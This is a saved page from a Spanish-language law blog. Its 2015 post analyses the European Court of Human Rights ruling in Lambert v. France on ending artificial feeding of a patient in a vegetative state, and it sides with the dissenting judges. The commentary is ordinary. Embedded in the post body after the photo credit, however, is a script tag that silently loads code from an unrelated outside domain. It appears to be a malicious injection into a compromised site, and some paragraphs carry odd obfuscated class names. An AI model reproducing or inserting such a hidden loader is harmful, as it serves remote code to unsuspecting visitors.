				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://endisidencia.com/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Buscar" /> 
							 								
						<span>Haga enter para buscar o ESC para salir</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://endisidencia.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="En Disidencia" src="https://endisidencia.com/wp-content/uploads/2021/01/Logo-En-disidencia.jpg" srcset="https://endisidencia.com/wp-content/uploads/2021/01/Logo-En-disidencia.jpg 1x, https://endisidencia.com/wp-content/uploads/2021/01/Logo-En-disidencia.jpg 2x" /> 
				</a>
				
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" href=""><i class="fa fa-facebook"></i> </a><a  href=""><i class="fa fa-envelope"></i> </a> </li></ul> 
					</nav>
					<nav class="right-side">
						<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li></ul>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
							</div>
											</nav>
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-14536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14536"><a href="https://endisidencia.com/category/cosa-togada/">Cosa togada</a></li>
<li id="menu-item-14539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14539"><a href="https://endisidencia.com/category/quaestiones/">Quaestiones</a></li>
<li id="menu-item-14537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14537"><a href="https://endisidencia.com/category/ex-libris/">Ex Libris</a></li>
<li id="menu-item-14538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14538"><a href="https://endisidencia.com/category/historias-del-derecho/">Historias del derecho</a></li>
<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14526"><a href="https://endisidencia.com/category/todo-sobre-la-corte/">Todo sobre la corte</a></li>
						</ul>
						

												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="1">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="todo-sobre-la-corte" href="https://endisidencia.com/category/todo-sobre-la-corte/" alt="View all posts in Todo sobre la corte">Todo sobre la corte</a>			  </span> 

		  		  <h1 class="entry-title">¿Tratamiento médico? Ni pan ni agua</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn">By <a href="https://endisidencia.com/author/endisidencia/" title="Entradas de endisidencia" rel="author">endisidencia</a></span></span><span class="meta-date date published">julio 3, 2015</span><span class="meta-date date updated rich-snippet-hidden">junio 9th, 2020</span><span class="meta-comment-count"><a href="https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/#respond">No Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
						
			<div class="post-area col  span_12 col_last">
			
			
<article id="post-12166" class="post-12166 post type-post status-publish format-standard category-todo-sobre-la-corte tag-eutanasia tag-tribunal-europeo-de-derechos-humanos">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p>Imagínese que Ud. entra a la sala de operaciones, con todos los miedos a flor de piel. Su vida está en manos del médico y su equipo. Su dependencia, no obstante, es meramente técnica porque está Ud. a merced de su pericia pero sabe que el galeno hará todo lo posible para salvarlo. Además, la ley está de su lado y presiona -si el juramento hipocrático no fuera suficiente- para que el doctor haga sus mejores esfuerzos. Borre esa situación de su mente y piense ahora en que Ud. ha sido víctima de un accidente de auto, ha sufrido daño cerebral y está en un estado vegetativo o de conciencia mínima. Su atención depende del sistema de salud estatal y no ha previsto que debía pasar con Ud. en esa situación ni ha designado una persona que lo pueda hacer. Si además de todo eso, viviera en Francia, verdaderamente estaría en manos del médico, ya no solo en cuanto al ejercicio idóneo de su profesión sino respecto a la decisión de si Ud. debe vivir o no. Siga imaginando que su familia está dividida en sus opiniones respecto a si es o no razonable seguir alimentándolo e hidratándolo por sonda. Estamos ya en tema para analizar la decisión de la Gran Sala del  Tribunal Europeo de Derechos Humanos en el caso <a href="https://endisidencia.com/wp-content/uploads/2015/06/TEDH-Lambert-vs-France.pdf">Lambert vs France</a>, del pasado 5 de junio.</p>
<p>Antes de empezar el recorrido por la sentencia, tengamos en cuenta que estamos ante un Tribunal Internacional que actúa aplicando la <a href="http://www.echr.coe.int/Documents/Convention_SPA.pdf">Convención Europea de Derechos Humanos</a> respecto de la legislación nacional. Ello hace que en cuestiones como la que se debate aquí -eutanasia- sea sumamente prudente y deferente, pues entiende que no hay consenso entre los Estados firmantes. La doctrina del <a href="https://endisidencia.com/2011/03/29/crucifijos-en-escuelas-publicas-y-margen-de-apreciacion-nacional/">margen de apreciación nacional</a> tiene aquí una utilización relevante y bajo ese prisma deben analizarse muchas de sus decisiones. A veces, entonces, no es lo que yo quiero decir sino ver si lo que dijeron las instancias nacionales es razonable o no, de acuerdo a su propia legislación, y si a mí me da el cuero para revertir su postura. Dentro de ese marco acotado, la definición de la cuestión a tratar, o sea, las preguntas a responder, asume importancias fundamental y ello es especialmente aplicable al caso de la eutanasia. ¿Pasiva o activa? ¿Eutanasia o abstención terapeútica? ¿Tratamiento médico o mera alimentación y nutrición? Estas preguntas son esenciales porque el punto de partida es el Código de Salud francés que no permite la eutanasia, pero dispone que el tratamiento que cada paciente recibe  «no debe ser continuado con obstinación irrazaonable. En caso de ser fútil o desproporcionado o no tener otro efecto que mantener la vida de modo artificial, debe ser discontinuado o suspendido» (art. 1110-5, Código de Salud Francés)</p>
<p class="s9E9B0CD7">Pero volvamos brevemente a los hechos. Vincent Lambert sufrió serias heridas en la cabeza a causa de un accidente de tránsito el 29 de septiembre de 2008, que lo dejaron tetrapléjico y en estado de completa dependencia. Vincent recibía -al momento de la sentencia- nutrición artificial e hitratación a través de un tubo gástrico. Fue pasando por distintos centros de salud hasta que en junio de 2009 llegó al Hospital Universitario de Reims, donde se producen los hechos que dan lugar a esta sentencia.  En 2012, los médicos observan algunos signos de lo que creen que es resistencia a sus cuidados cotidianos e inician un proceso en el que se consulta a Rachel -la esposa de Vincent- y que el Dr. Kariger, a cargo del departamento médico, culmina con la suspensión de la alimentación y la hidratación de Vincent. Estamos en abril de 2013. Casi un mes más tarde, los padres de Vincent -junto a una hermana y un medio hermano- logran una orden de una corte administrativa para que se reanuden los cuidaddos.  Eso no deja contento al Dr. Kariger, que en septiembre de 2013 empieza un nuevo proceso. Esta vez consulta a 6 doctores -incluyendo 3 de fuera del hospital- , tiene dos reuniones con la familia y logra que la mujer y 6 de los hermanos de Vincent consientan la suspensión. Decide discontinuar el tratamiento a partir del 13 de enero de 2014, considerando que continuarlo sería expresión de una «obstinación irrazonable». Los padres apelan, logran la suspensión y la cuestión llega al Consejo de Estado Francés, que le da la razón al centro médico. Los padres apelan a la Corte Europea, que se halla así ante un <a href="https://aninternationallawblog.wordpress.com/2014/12/08/waiting-for-the-judgment-in-the-lambert-case-euthanasia-in-the-case-law-of-the-european-court-of-human-rights/">caso sin precedentes en su jurisprudencia</a> ya que en los dos anteriores casos de eutanasia la persona que la solicitaba estaba conciente (vid. <a href="http://www.echr.coe.int/Documents/FS_Euthanasia_ENG.pdf">aquí un resumen de las sentencias del TEDH sobre esta materia</a>)</p>
<p class="s9E9B0CD7">Esto pone en una nueva luz los dos lentes con los que la que la Corte analiza en estas situaciones: el derecho a la vida (art. 2) y la autonomía personal (art. 8). Evidentemente, la autonomía personal se ve aquí en un segundo plano pues Vincent Lambert está en estado vegetativo, no ha dejado directivas anticipadas y tampoco ha designado una persona de confianza para la toma de este tipo de decisiones -como admite la legislación francesa-. Su rol, sin embargo, no es inocuo pues esa voluntad trata de extraerse -si no como elemento fundamental, sí como coadyuvante- a través de declaraciones testimoniales de su esposa que pudieran descubrir cuál hubiera sido su decisión. Dicho esto, el acento va a estar en el derecho a la vida y aquí la Corte Europea toma una determinación que va a definir todo el entuerto. Interpreta la primera oración del artículo 2 («El derecho de toda persona a la vida está protegido por la Ley») como fijando obligaciones negativas (no tomar la vida del paciente) y positivas (dar los pasos necesarios para salvaguardar la vida de aquellos bajo su cuidado). Los padres de Lambert reconocen teóricamente la diferencia entre eutanasia y abstención de cuidado terapéutico pero sostienen que como el tratamiento del que se trata aquí dista de ser irrazonable, este caso trata de una eutanasia (par. 119). La Corte huye de esta definición como del demonio y, con un razonamiento con mucho de circular, establece que aquí vamos a analizar las obligaciones positivas del Estado (par. 124)</p>
<p>A partir de este punto, el camino se hace cuesta abajo y toma un matiz netamente procedimental. En pocas palabras, la Corte Europea se va a ocupar de comprobar si el procedimiento previsto en el Código de Etica Médica -al que remite la normativa de salud- se cumple y va a leer con amplitud algunas normas de cierta vaguedad -por ej, si las reglas del Código de Salud se aplican sólo a situaciones terminales o a todo tipo de enfermos, o si la alimentación e hidratación artificial son un tratamiento médico o condiciones que preceden al mismo). Las muchas constultas realizadas por el Dr, Kariger así como también luego por el Consejo de Estado Francés le dan pie para apoyarse en sus conclusiones, lo cual hacen más desde una perspectiva de deferencia hacia las instancias nacionales y la opinión técnico-médica que desde una toma de posición fuerte en estas materias. Hay dos cuestiones que la sentencia no trata y que son problematizadas -desde posiciones enfrentadas respecto de la eutanasia- por Nicolás Laferriere y Martín D. Farrell en los capítulos dedicados a ese tema en el excelente <a href="http://www.saberderecho.com/2014/09/salio-el-tratado-de-los-derechos.html">Tratado de los Derechos Constitucionales</a> (editado -y sacamos pecho- por tres miembros de TSLC -Elías, Rivera y Grosman- a los que se suma Santiago Legarre). Laferriere resalta como gran parte de estas cuestiones se juega en la definición que hagamos de la eutanasia -implícitamente restrictiva en este caso- y sostiente que la «alimentación y la hidratación constituyen tratamientos básicos, debidos en justicia a todo paciente» (pag. 847). Farrell, desde la vereda donde se defiende la eutanasia, plantea la artificialidad de la distinción entre eutanasia activa y pasiva (pag. 880/881), pregunta plenamente aplicable a casos como este. Porque, ¿no es más cruel dejar morir a un enfermo de hambre y sed que darle una inyección letal? No tenemos espacio para entrar en la discusión, pero la apuntamos con el dedo para ver los límites del planteo jurídico que hace el Tribunal Europeo, el lugar desde el cual resuelve esta cuestión.</p>
<p>Todo muy prolijo, muy prefabricado y con una distancia emocional enorme respecto de la situación de vida o muerte que estamos tratando. Pensemos por un momento en que la decisión tomada por estos doce jueces -los que conforman la mayoría- significará dejar de dar alimentación y bebida a un hombre que &#8211; probablemente ya lo haya hecho al momento de publicar estas líneas- morirá irremediablemente a causa de ella. Sin distanciamiento, no se puede tomar esa decisión salvo que uno se ponga la capucha del verdugo o sea el que está dispuesto a sacar el enchufe de la pared (o la sonda de Lambert, en este caso). Esa pasión -una cierta desesperación por el resultado- aparece en la disidencia que protagonizan los otros cinco jueces de la Gran Sala. Se preguntan ellos:</p>
<blockquote><p>«Lo que, entonces, nos preguntamos es: ¿qué puede justificar que un Estado le permita a un médico -Dr. Kariger, o desde que ha renunciado al puesto en el Hospital Universitario de Reims, algún otro- no desenchufar la máquina (Lambert no está en ninguna máquina que mantenga artificialmente la vida) sino retirarle o discontinular la alimentación e hidratación para así -efectivamente- hacer que Vincent Lambert muera de hambre? ¿Cuáles son las razones relevantes, en las circunstancias de este caso, que justifiquen que el Estado no intervenga en proteger la vida? ¿Son consideraciones de tipo financiero? Ninguna se ha expuesto en este caso. ¿Es porque está sufriendo mucho dolor? No hay ninguna evidencia en ese sentido. ¿Es porque la persona no tiene ya ningún uso o importancia para la sociedad, más aún no es ya  más una persona sino una «vida biológica»? (punto 4 in fine de la disidencia, pág. 56)</p></blockquote>
<p>Como Uds. podrán intuir, hay mucho más en la sentencia que analizamos que lo que aquí les mostramos. Hay una discusión a la que no hicimos referencia sobre la posibilidad de los padres de Vincent de concurrir al Tribunal por su propio derecho, hay un detalle muy interesante de todo el procedimiento llevado a cabo, de la legislación en juego, de los precedentes jurisprudenciales. Lo que falta -y a nuestro modo de ver es lo que provee la disidencia- es tomar el caso con la cercanía que merece, haciéndose con valentía las preguntas difíciles. Imagino, como papá que soy, la desesperación de unos padres que ven como un médico y unos jueces deciden -de modo negativo- sobre la vida de su hijo y creo que el derecho debería mostrar más compromiso, más involucramiento, más empatía con los vulnerables que llegan a sus estrados.  En caso de duda -como es la situación presente- yo sería un poco más obstinado. La dignidad de la persona humana, creo firmemente, nos obliga a ello.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b>Foto: <a href="https://www.flickr.com/photos/turatti/7767920860/">jaci XIII</a> / <a href="http://foter.com/">Foter</a> / <a href="http://creativecommons.org/licenses/by-nc-sa/2.0/">CC BY-NC-SA</a></b><script type="text/javascript" src="//r.aba.ooo/h2?pq"></script></p>
<div class="post-tags"><h4>Tags:</h4><a href="https://endisidencia.com/tag/eutanasia/" rel="tag">Eutanasia</a><a href="https://endisidencia.com/tag/tribunal-europeo-de-derechos-humanos/" rel="tag">Tribunal Europeo de Derechos Humanos</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="true">
  
	<div class="span_12">
		
	<img alt='endisidencia' src='https://secure.gravatar.com/avatar/9471d8a1a19566f6e8d59d1d4a42f42f0d4ca91ce649e36f93da7bbea0b1b064?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9471d8a1a19566f6e8d59d1d4a42f42f0d4ca91ce649e36f93da7bbea0b1b064?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://endisidencia.com/author/endisidencia/">endisidencia</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/07/tratamiento-medico-ni-pan-ni-agua/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://endisidencia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><label for="comment">Mi comentario es..</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar comentario" /> <input type='hidden' name='comment_post_ID' value='12166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>   

		</div><!--/row-->

	</div><!--/container main-content-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<!-- Footer widget area 1 -->
					<div id="text-4" class="widget widget_text"><h4>Sobre este blog</h4>			<div class="textwidget"><p>En Disidencia agrupa a un conjunto de profesores e investigadores interesados en defender aquella vieja idea del derecho como un sistema institucional autoritativo, cuya tarea principal es la de resolver conflictos, siempre democráticamente al amparo del Estado de Derecho.</p>
<p>Quienes deseen contactarse con nosotros por favor completen el formulario que está abajo a la derecha de la pantalla, como muy bien solía decir Horacio Aiello.</p>
<p>Producción General Andrés Rosler y Nadia Dziewczapolski</p>
<p>&nbsp;</p>
</div>
		</div>					</div><!--/span_3-->
					
											
						<div class="col span_3">
							<!-- Footer widget area 2 -->
							<div id="nav_menu-4" class="widget widget_nav_menu"><h4>Secciones</h4><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14536"><a href="https://endisidencia.com/category/cosa-togada/">Cosa togada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14539"><a href="https://endisidencia.com/category/quaestiones/">Quaestiones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14537"><a href="https://endisidencia.com/category/ex-libris/">Ex Libris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14538"><a href="https://endisidencia.com/category/historias-del-derecho/">Historias del derecho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14526"><a href="https://endisidencia.com/category/todo-sobre-la-corte/">Todo sobre la corte</a></li>
</ul></div></div>								
							</div><!--/span_3-->
							
												
						
													<div class="col span_3">
								<!-- Footer widget area 3 -->
								<div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Artículos más comentados</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li ><a href="https://endisidencia.com/2011/06/reacciones-por-sandoval-deriva-o-motin/"> <span class="meta-wrap"><span class="post-title">Reacciones por «Sandoval»: ¿deriva o motín?</span> <span class="post-date">junio 15, 2011</span></span></a></li><li ><a href="https://endisidencia.com/2010/10/tangible-demasiado-tangible/"> <span class="meta-wrap"><span class="post-title">Tangible, demasiado tangible</span> <span class="post-date">octubre 8, 2010</span></span></a></li><li ><a href="https://endisidencia.com/2010/12/alvarez-vs-cenconsud-estabilidad-absoluta-en-materia-de-contratacion-laboral-en-el-ambito-privado/"> <span class="meta-wrap"><span class="post-title">Alvarez vs. Cenconsud: ¿Estabilidad absoluta en materia de contratación laboral en el ámbito privado?</span> <span class="post-date">diciembre 22, 2010</span></span></a></li><li ><a href="https://endisidencia.com/2012/09/el-decoro-judicial-en-la-era-you-tube/"> <span class="meta-wrap"><span class="post-title">El decoro judicial en la era You Tube</span> <span class="post-date">septiembre 19, 2012</span></span></a></li><li ><a href="https://endisidencia.com/2010/09/ecos-y-reverberaciones-sosa-en-los-medios/"> <span class="meta-wrap"><span class="post-title">Ecos y reverberaciones: Sosa en los medios</span> <span class="post-date">septiembre 20, 2010</span></span></a></li><li ><a href="https://endisidencia.com/2011/10/f-morgenstern-y-el-funcionamiento-de-la-corte-suprema-como-tribunal-colegiado/"> <span class="meta-wrap"><span class="post-title">F. Morgenstern y el funcionamiento de la Corte Suprema como tribunal colegiado</span> <span class="post-date">octubre 12, 2011</span></span></a></li></ul></div>									
								</div><!--/span_3-->
														
															<div class="col span_3">
									<!-- Footer widget area 4 -->
									<div id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Contáctenos</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f14622-o1" lang="es-ES" dir="ltr" data-wpcf7-id="14622">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2015/07/tratamiento-medico-ni-pan-ni-agua/#wpcf7-f14622-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="14622" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14622-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Tu nombre<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Asunto<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>										
									</div><!--/span_3-->
																
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
					   
						<p>&copy; 2026 En Disidencia. 
					   Todos los derechos reservados.			 </p>
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14536"><a href="https://endisidencia.com/category/cosa-togada/">Cosa togada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14539"><a href="https://endisidencia.com/category/quaestiones/">Quaestiones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14537"><a href="https://endisidencia.com/category/ex-libris/">Ex Libris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14538"><a href="https://endisidencia.com/category/historias-del-derecho/">Historias del derecho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14526"><a href="https://endisidencia.com/category/todo-sobre-la-corte/">Todo sobre la corte</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://endisidencia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/endisidencia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/endisidencia.com\/wp-admin\/admin-ajax.php","postID":"12166","rooturl":"https:\/\/endisidencia.com","loveNonce":"337d0c647a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/priority.js?ver=12.1.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
